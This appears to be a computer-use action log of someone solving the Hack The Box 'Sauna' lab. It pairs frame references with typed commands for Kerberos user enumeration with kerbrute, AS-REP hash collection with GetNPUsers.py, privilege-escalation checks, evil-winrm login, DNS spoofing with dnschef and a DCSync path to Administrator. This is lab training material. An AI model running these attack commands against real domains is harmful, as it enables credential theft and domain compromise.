
Run kerbrute userenum with the xato-net usernames list against egotistical-bank.local and note administrator.
text(kerbrute userenum -d ego)

text(tistical-bank.local ~/tools/SecLists/Usernames/xato-net-10-million-usernames.txt --dc sauna.htb)
text(subl users.txt)

text(administrator)

Run GetNPUsers.py egotistical-bank.local/ -usersfile users.txt -format hashcat to collect AS-REP hashes.
text(GetNPUsers.py)

text(egotistical-bank.local/ -us)

text(ersfile users.txt -format hashcat)

Read user.txt as fsmith and run Invoke-PrivescCheck from Invoke-PrivescCheck.ps1.
text(type user.txt)

text(Invoke-PrivescCheck.ps1)

text(Invoke-PrivescCheck)
click(857, 71)
text(svc_loanmanager?)

Start evil-winrm on sauna.htb as 'egotistical-bank\svc_loanmgr'.
text(-u 'egotistical-bank\svc_loanmgr')

Launch dnschef.py via sudo with --fakeip 10.10.10.175 for the egotistical-bank.local domain.
text(sudo sh -c 'python3 /home/xct/tools/dnschef/dnschef.py --fakeip 10.10.10.175 --fakedomains egotistical-bank.local -q')

View the help explanation for SVC_LOANMGR's GetChanges edge over EGOTISTICAL-BANK.LOCAL.
click(591, 297)

Move the Administrator shell into the Desktop folder.
text(cd Desktop)
